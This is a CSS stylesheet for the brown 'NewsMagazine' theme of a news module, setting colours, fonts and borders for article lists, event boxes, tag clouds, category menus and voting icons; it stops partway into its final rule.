.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox h2.edn_articleTitle a
{
	font-size: 22px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article .edn_articleSubTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article .edn_articleSummary
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption h2.edn_articleTitle
{
	color: #ffffff;
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after
{
	border-bottom-color: rgba(255, 255, 255, 0.5);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h3.edn_articleSubTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h3.edn_articleSubTitle
{
	color: #9f9f9f;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList h2.edn_articleTitle a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 16px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList h2.edn_articleTitle a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList
{
	border-bottom-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple3 .edn_article.edn_simpleArticle h2.edn_articleTitle
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle:hover h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple3 .edn_article.edn_simpleArticle:hover h2.edn_articleTitle
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle .edn_articleSubTitle
{
	font-size: 11px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle:first-child
{
	border-top-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle
{
	border-bottom-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time
{
	font-family: "Coda";
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineDate
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineClock
{
	color: #666161;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation .edn_eventPrice
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple:first-child
{
	border-top-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple
{
	border-bottom-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active > section
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud .edn_module_title
{
	color: #e49816;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud > div a span:first-child
{
	background-color: #e49816;
	color: #ffffff;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud > div a:hover span:first-child
{
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud > div a
{
	border-color: #e49816;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud > div a span
{
	color: #5b4530;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud > div a:hover span
{
	color: #e49816;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_module_title
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_rss::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_rss:hover::before
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category
{
	color: #504e4e;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.opened > div > .edn_category
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.active > div > .edn_category
{
	color: #000000;
	font-weight: bold;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li ul li.active > div > .edn_category
{
	color: #000000;
	font-weight: bold;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div
{
	border-bottom-color: #dddddd;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse:hover::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockVertical .edn_verticalList .edn_verticalListWrapper
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article h2 > a
{
	font-family: "Coda";
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2 > a
{
	color: #222222;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn_mainWrapper article h2 > a
{
	color: #222222;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn_mainWrapper article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a
{
	color: #222222;
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article h2 > a
{
	color: #222222;
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_articleSummary
{
	color: #504e4e;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article
{
	border-top-color: #dfdfdf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article
{
	border-top-color: #dfdfdf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a
{
	font-family: "Coda";
	color: #747474;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a:hover
{
	border-bottom-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a:last-child
{
	color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > i
{
	font-size: 17px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_categoryInfo
{
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #dddddd;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dddddd;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_catalogCategory
{
	background-color: #e5e5e5;
	box-shadow: inset 0px 0px 0px 1px #dddddd;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_catalogCategory > figcaption > span
{
	background-color: #ffffff;
	box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.6);
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	font-family: "Coda";
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails
{
	border-radius: 0px;
	box-shadow: inset 0px 2px 0px 0px #ffffff,inset 0px -2px 0px 0px #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails .edn_eventPrice
{
	font-family: "Coda";
	font-size: 22px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_calendarExport::after
{
	text-shadow: none;
	color: #504e4e;
	font-size: 13px;
	line-height: 1.3;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_calendarExport:hover::after
{
	text-shadow: none;
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails .edn_eventLocation::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_eventRegistrationModalTrigger
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBarWrapper > h4
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span > label
{
	border-width: 1px;
	border-radius: 5px;
	color: #825703;
	font-size: 15px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > label:hover
{
	border-color: #619c1c;
	color: #619c1c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type="radio"]:checked + label
{
	border-color: #619c1c;
	color: #619c1c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type="radio"]:checked + label::before
{
	background-color: #619c1c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > label:hover
{
	border-color: #d61603;
	color: #d61603;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type="radio"]:checked + label
{
	border-color: #d61603;
	color: #d61603;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type="radio"]:checked + label::before
{
	background-color: #d61603;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > label:hover
{
	border-color: #f89e00;
	color: #f89e00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type="radio"]:checked + label
{
	border-color: #f89e00;
	color: #f89e00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type="radio"]:checked + label::before
{
	background-color: #f89e00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section::after
{
	border-left-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section::before
{
	border-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title::after
{
	border-left-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title::before
{
	border-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time
{
	box-shadow: none;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time
{
	background-color: #5b4530;
	box-shadow: none;
	border-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time
{
	box-shadow: none;
	border-color: #7d0f03;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time > span
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time > span
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:first-child
{
	font-size: 26px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span.edn_monthName
{
	font-size: 22px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:last-child
{
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div > time,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div > time::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMore.edn_readMoreButton
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMore.edn_readMoreButton:hover
{
	border-color: #5b4530;
	background-color: #5b4530;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2 .edn_mediaContainer::after
{
	background-color: rgba(200, 24, 5, 0.2);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_mediaContainer.edn_withTime > a::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2WithAccordion .edn_mediaContainer.edn_withTime > a::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_mediaContainer.edn_withTime > a::after
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > a > .edn_mediaLink
{
	border-color: #ffffff;
	border-radius: 3px;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time
{
	background-color: #e49908;
	box-shadow: none;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:first-child
{
	font-size: 26px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span.edn_monthName
{
	font-size: 22px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:last-child
{
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails
{
	color: #6e6e6e;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails .edn_numberComments::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails .edn_numberOfVievs::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails > a::before
{
	color: #6e6e6e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 .edn_metaDetails .edn_numberComments::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 .edn_metaDetails > time::before
{
	color: #6e6e6e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a
{
	background-color: #5b4530;
	border-radius: 0px;
	color: #ffffff;
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-red
{
	background-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-blue
{
	background-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-black
{
	background-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-green
{
	background-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-yellow
{
	background-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-pink
{
	background-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-gray
{
	background-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-orange
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-brown
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_numberCommentsBubble
{
	background-color: rgba(0, 0, 0, 0.35);
	border-radius: 0px;
	color: #ffffff;
	font-size: 11px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_numberCommentsBubble::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listEventDetails
{
	color: #969696;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listEventDetails > span::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails
{
	background-color: #000000;
	opacity: 0.7;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails .edn_numberOfVievs::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails .edn_numberComments::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager.edn_articleScrolling a
{
	border-color: #e49908 !important;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager.edn_articleScrolling a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage::after
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavTitle
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__voted > i,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__voted:hover > i
{
	color: #bababa;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp > i,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown > i
{
	color: #37b1ab;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp:hover > i,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown:hover > i,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span:hover > i
{
